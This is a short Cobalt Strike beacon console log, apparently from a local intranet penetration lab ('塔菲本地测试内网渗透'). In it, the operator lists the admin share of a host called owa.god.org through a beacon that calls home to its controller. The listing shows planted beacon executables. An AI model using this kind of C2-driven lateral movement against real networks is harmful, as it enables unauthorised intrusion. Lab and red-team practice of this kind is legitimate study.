 Beacon 169.254.129.186@1988 X
beacon> shell dir \\owa.god.org\c$
[*] Tasked beacon to run: dir \\owa.god.org\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\owa.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa.god.org\c$ 的目录
2022/11/07 20:16 1,525,248 123.exe
2023/04/15 15:11 291,328 6666.exe
2023/04/16 13:36 291,328 batman-batman.exe
2023/04/15 15:07 291,328 beacon.exe
2023/04/14 19:43 295,936 beacon123456.exe
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2022/06/15 15:12 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
[STU1] - x64 | batmanfuture | 1988 - x86 | Note: 塔菲本地测试内网渗透
beacon>